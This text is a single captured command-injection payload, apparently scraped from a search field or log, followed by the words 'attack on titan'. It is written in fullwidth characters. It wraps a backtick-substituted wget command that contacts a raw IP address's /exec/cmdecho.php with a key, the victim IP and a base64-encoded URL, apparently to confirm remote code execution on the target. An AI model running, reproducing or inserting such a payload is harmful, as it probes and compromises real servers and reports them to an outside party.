 ｀ｗｇｅｔ －Ｏ ／ｄｅｖ／ｎｕｌｌ '１６２．２２１．２０２．２４１／ｅｘｅｃ／ｃｍｄｅｃｈｏ．ｐｈｐ？ｔｉｍｅ＝１４４４８８４８３０＿０＿ｍｉｄ＝８５７４８ｅ３５９０７ｅ８３ａａ１３ｃａ１０ｂ３ｆ５４ｂ１ｂｅｂ＿０＿ｋｅｙ＝ａ６３ｂ１ｄａ０ａ９ｆｆｆｅ４５６ｅｂａｃ６６６１９１７６８ｅｅ＿０＿ｉｐ＝１３３．２４２．２５．１３４＿０＿ｕｒｌ＝ａＨＲ０ｃＤｏｖＬ３ＮｕＺ２ｓｕｂｍＶ０ＯｊｇｗＬ３ＮｏａＷ５ｎＺＷｔｐＬｎＢｏｃＤ９ｋＺＸＲｌＹ３ＲｚｄＨＩ９ＪＵＵ２ＪＴｋ２ＪＴｇ３ＪＵＵ１ＪＵＦＥＪＴｋ３ＪｋｘＢＴｋｃ９ｅｍｇｍＺＷ４９ＹＸＲ０ＹＷＮｒＫ２９ｕＫ３ＲｐｄＧＦｕＪｎＢｙａＸＺｈｄＧＵ９ＭＣＺｚａＧｌｕＺ２ＶｒａＴ１ｇｄ２ｄｌｄＣＡｔＴｙＡｖＺＧＶ２Ｌ２５１ｂＧｗｇＪｚＥ２Ｍｉ４ｙＭｊＥｕＭｊＡｙＬｊＩ０ＭＳ９ｌｅＧＶｊＬ２ＮｔＺＧＶｊａＧ８ｕｃＧｈｗＰｙｄｇｓｐｌｉｔｓｃｍｄｅｘｅｃ'｀ (attack on titan)